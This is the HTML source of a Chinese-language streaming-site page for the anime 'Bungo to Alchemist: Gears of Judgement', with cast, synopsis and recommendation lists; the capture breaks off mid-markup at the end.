

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.stxhdz.com/v/137929.html
body_size: 18080
content:
<!DOCTYPE html><html><head><title>文豪与炼金术师~审判的齿轮~_1-13集/高清/无删减/大结局_日本动漫全集_免费动漫完整版在线观看 - 星空影院</title><meta name="keywords" content="文豪与炼金术师~审判的齿轮~,文豪与炼金术师~审判的齿轮~全集,日本动漫" /><meta name="description" content="星空影院日本动漫《文豪与炼金术师~审判的齿轮~》于2020年上映首播，由著名演员诹访部顺一,中村悠一,柿原彻也,立等主演，星空影视提供免费高清动漫文豪与炼金术师~审判的齿轮~全集无删减完整版在线观看，大结局已揭晓。在某个时间点的日本，突然出现了文学书全部被染黑的怪异现象。 这是由书中带着负面情绪诞生的“侵蚀者”所导致的灾难。 被侵蚀的文学书，会逐渐地从人们记忆中消失，最后变得像是从一开始便不曾存在..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.stxhdz.com","wapurl":"www.stxhdz.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230105-1/94ea17876f323aadc2349ff088be32a4.png);" href="/">星空影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20230105-1/94ea17876f323aadc2349ff088be32a4.png);" href="/">星空影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/list/181.html">电影</a></li><li><a href="/list/182.html">电视剧</a></li><li class="active"><a href="/list/184.html">动漫</a></li><li><a href="/list/183.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map/index.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">文豪与炼金术师~审判的齿轮~ - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/list/181.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/list/182.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li class="active"><a class="mob_btn mob_btn3" href="/list/184.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/183.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map/index.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星空影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%9D%8F%E8%9B%8B%E8%81%94%E7%9B%9F.html" rel="nofollow"><span class="hot_name">坏蛋联盟</span></a></li><li><a href="/search/wd/%E6%B0%91%E9%97%B4%E6%80%AA%E8%B0%88%E5%BD%95%E4%B9%8B%E8%B5%B0%E9%98%B4%E4%BA%BA.html" rel="nofollow"><span class="hot_name">民间怪谈录之走阴人</span></a></li><li><a href="/search/wd/%E9%9B%AA%E5%B1%B1%E9%A3%9E%E7%8B%90%E4%B9%8B%E5%A1%9E%E5%8C%97%E5%AE%9D%E8%97%8F.html" rel="nofollow"><span class="hot_name">雪山飞狐之塞北宝藏</span></a></li><li><a href="/search/wd/%E5%BD%93%E5%B9%B8%E7%A6%8F%E6%9D%A5%E6%95%B2%E9%97%A8.html" rel="nofollow"><span class="hot_name">当幸福来敲门</span></a></li><li><a href="/search/wd/%E6%B5%81%E6%B5%AA%E5%9C%B0%E7%90%83.html" rel="nofollow"><span class="hot_name">流浪地球</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20210701-1/b5c5ebadc05e89d7282012eb2e553f21.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/137929-1-1.html" data-original="https://pic.youkupic.com/upload/vod/20210701-1/b5c5ebadc05e89d7282012eb2e553f21.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-13全集/大结局</span><span class="pic_vod text_right"><img src="https://www.stxhdz.com/img.php?url=https://pic.youkupic.com/upload/vod/20210701-1/b5c5ebadc05e89d7282012eb2e553f21.jpg" alt="文豪与炼金术师~审判的齿轮~(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">文豪与炼金术师~审判的齿轮~(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：wenhaoyulianjinshushishenpandechilun</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>日本<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>动画,日韩动漫<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2020<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>2.0</li><li class="data"><span>语言：</span>日语<span class="split_line"></span><span>状态：</span><span class="data_style">13集全</span> - 免费在线观看</li><li class="data"><span>导演：</span>渡部穏寛</li><li class="data"><span>主演：</span>诹访部顺一,中村悠一,柿原彻也,立花慎之介,小野坂昌也,渡边拓海,杉田智和,野岛健儿,逢坂良太,前野智昭,大桥贤一郎,三木真</li><li class="data"><span>更新时间：</span><em>2022-09-02</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/137929-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" data-id="137929" data-mid="1" data-type="up" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe655;</i>&nbsp;喜欢&nbsp;<em class="digg_num">679</em></a></div><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《文豪与炼金术师~审判的齿轮~》https://www.stxhdz.com/v/137929.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '文豪与炼金术师~审判的齿轮~',bdPic : 'https://pic.youkupic.com/upload/vod/20210701-1/b5c5ebadc05e89d7282012eb2e553f21.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星空影院日本动漫《文豪与炼金术师~审判的齿轮~》是一部由渡部穏寛导演执导，诹访部顺一,中村悠一,柿原彻也,立花慎之介,小野坂昌也,渡边拓海,杉田智和,野岛健儿,逢坂良太,前野智昭,大桥贤一郎,三木真一郎,吉野裕行,大河元气等演员精彩演绎的日本动漫，大结局剧情已揭晓（1-13全集），手机免费观看高清无删减完整版动漫全集就上星空影视，更多相关信息可移步至豆瓣动漫、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>在某个时间点的日本，突然出现了文学书全部被染黑的怪异现象。 这是由书中带着负面情绪诞生的“侵蚀者”所导致的灾难。 被侵蚀的文学书，会逐渐地从人们记忆中消失，最后变得像是从一开始便不曾存在过一样。 于是，有特殊能力的“炼金术师”作为特务司书被派遣至图书馆， 为了对抗破坏书 中世界的“侵蚀者”、为了守护文学，与转世的文豪们一起战斗。</span><p class="desc_tips hidden_xs">全部来源：【爱奇艺】【哔哩bilibili】【优酷视频】【迅雷下载】【星辰电影院】【百度云播】【天堂影视】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="137929" data-score="1"><span class="label">给【<strong>文豪与炼金术师~审判的齿轮~</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/192258.html" title="甜点转生最强甜点师降临异世界" data-original="https://pic.youkupic.com/upload/vod/20230704-1/9f688eeb0eb6b6fe71ea95bc80f7f272.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/192258.html" title="甜点转生最强甜点师降临异世界">甜点转生最强甜点师降临异世界</a></p><p class="vodlist_sub">古流望作品《甜点转生 最强甜点师降临异世界》宣布TV动画化。</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/145153.html" title="新哆啦A梦第一季" data-original="https://pic.youkupic.com/upload/vod/20210903-1/01cb4474b686c571f9a5ea55200f9199.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/145153.html" title="新哆啦A梦第一季">新哆啦A梦第一季</a></p><p class="vodlist_sub">1969年，著名日本漫画家藤子·F·不二雄（藤本弘）创作出圆脑袋、蓝身体、拥有神奇道具的百宝袋的哆啦A梦，在此之后，这个可爱的角色迅速窜红，享誉海内外，成为最成功的漫画角</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/100864.html" title="悠悠式" data-original="https://pic.youkupic.com/upload/vod/20210730-1/24c8231362ecdcee5acbee4e0417b67c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">12集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/100864.html" title="悠悠式">悠悠式</a></p><p class="vodlist_sub">外表看上去非常的不正经，但意外的有着高超智商的野野原柚子（大久保瑠美 配音）、对金钱相关的信息非常的敏感，对待朋友大大咧咧不拘小节的栎井唯（津田美波 配音）、整天迷迷糊糊</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/101888.html" title="Onyankopon" data-original="https://pic.youkupic.com/upload/vod/20210723-1/eb1854a822949157b1f18aba6b012c37.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">12集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/101888.html" title="Onyankopon">Onyankopon</a></p><p class="vodlist_sub">「我舞故我在」非洲西部的天空神Onyankopon利用歌舞来拯救女高中生！</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/204544.html" title="战国妖狐千魔混沌篇" data-original="https://pic.youkupic.com/upload/vod/20240717-1/9e3e8625fe1a732c9b9243e20df479e1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至22集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/204544.html" title="战国妖狐千魔混沌篇">战国妖狐千魔混沌篇</a></p><p class="vodlist_sub">故事时间为战国时代，世上具有各种魑魅魍魉、异形妖怪等等总称为「暗」的存在。喜欢人类的暗·妖狐小玉，以及厌恶人类的仙道·迅火，姊弟两人进行著扫荡罪恶的救世活动。另外还有一群</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/145923.html" title="鬼眼狂刀" data-original="https://pic.youkupic.com/upload/vod/20210819-1/b6bb0d99f08d994efa0e0a7954e4e61f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">26集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/145923.html" title="鬼眼狂刀">鬼眼狂刀</a></p><p class="vodlist_sub">《鬼眼狂刀》改编自上条明峰于1999年至2006年连载于《周刊少年magazine》的同名漫画。背着药，穿着太极衣的买药郎中壬生京四郎（小西克幸 配音）因为吃白食被官府悬</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/131331.html" title="异世界魔王与召唤少女的奴隶魔术Ω" data-original="https://pic.youkupic.com/upload/vod/20210717-1/dde1305ad545673c29b79987011219ee.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">10集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/131331.html" title="异世界魔王与召唤少女的奴隶魔术Ω">异世界魔王与召唤少女的奴隶魔术Ω</a></p><p class="vodlist_sub">TV动画《异世界魔王与召唤少女的奴隶魔术》第二季2021年放送决定！</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/173825.html" title="为了养老金，去异界存八万金" data-original="https://pic.youkupic.com/upload/vod/20230108-1/ae86434ab9d0995dbab7173128c3b73d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/173825.html" title="为了养老金，去异界存八万金">为了养老金，去异界存八万金</a></p><p class="vodlist_sub">父母哥哥三亡，有房有保险金的少女，如何带着萝莉幼女，在异世界囤积八百万养老金……</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/235137.html" title="有栖川炼其实是女生对吧" data-original="https://pic.youkupic.com/upload/vod/20260111-1/3431100660a95d5176383ddf2368c364.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/235137.html" title="有栖川炼其实是女生对吧">有栖川炼其实是女生对吧</a></p><p class="vodlist_sub">当红男艺人…其实是女孩子！？不受欢迎的大学生恭平唯一的骄傲就是，他和男艺人有栖川炼其实是表兄关系。长大后他们就再没见过面了，某个夜晚，炼竟然偷偷溜进了恭平的公寓！然而，却</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/235240.html" title="魔王的女儿太温柔了！！" data-original="https://pic.youkupic.com/upload/vod/20260112-1/4f9156d2ea27db6fc2c406ed16604ec4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至05集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/235240.html" title="魔王的女儿太温柔了！！">魔王的女儿太温柔了！！</a></p><p class="vodlist_sub">统率着作为邪恶化身的魔族，以暴力与权力不断侵略世界的魔王阿里曼。然而，这位魔王不知为何突然停止了所有的侵略行为！魔界最强的魔王停止侵略的理由……竟然是——魔王家的女儿瞳也</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/234916.html" title="达尔文事变" data-original="https://pic.youkupic.com/upload/vod/20260107-1/ef90cefe36e86eebeb2e80cc4ddd1ec3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/234916.html" title="达尔文事变">达尔文事变</a></p><p class="vodlist_sub">一半是人，一半是猩猩的新英雄！猩猩人和恐怖分子展開激烈衝突！！恐怖組織「動物解放同盟（ALA）」攻擊生物科學研究所時，救了懷孕的黑猩猩，這隻黑猩猩產下了半人半猩猩的「猩猩</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/234902.html" title="阿尔涅的事件簿" data-original="https://pic.youkupic.com/upload/vod/20260107-1/449909799eca27123f6146c1d22dd65b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/234902.html" title="阿尔涅的事件簿">阿尔涅的事件簿</a></p><p class="vodlist_sub">操纵异形之力的吸血鬼侦探阿尔涅·尼塔特。热爱吸血鬼的名门贵族千金琳·莱茵维斯。本应生活在永无交错的世界中的二人，为解开被血染的谜题而联手。被黑夜笼罩的穷途末路之际，琳迷失</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/234858.html" title="异世界的安泰全看社畜" data-original="https://pic.youkupic.com/upload/vod/20260106-1/708562ad1ffc71f4d03f921a6ff25d31.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/234858.html" title="异世界的安泰全看社畜">异世界的安泰全看社畜</a></p><p class="vodlist_sub">#异世界的安泰全看社畜# 动画化决定！</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/234857.html" title="身为魔族的我想向勇者小队的可爱女孩告白。" data-original="https://pic.youkupic.com/upload/vod/20260106-1/12afd0714ae3c73b6330f634ebbfbac8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/234857.html" title="身为魔族的我想向勇者小队的可爱女孩告白。">身为魔族的我想向勇者小队的可爱女孩告白。</a></p><p class="vodlist_sub">阳希转生到了异世界。可既不是勇者也不是魔王，偏偏成了个不上不下的魔族——魔王部下。某天，勇者小队为讨伐魔王攻入魔王城。身为守将的阳希本应迎战，却对敌方牧师塞西莉娅一见钟情</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/234856.html" title="午夜的倾心旋律" data-original="https://pic.youkupic.com/upload/vod/20260106-1/6d8218eb060db452af887809e1831c74.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate 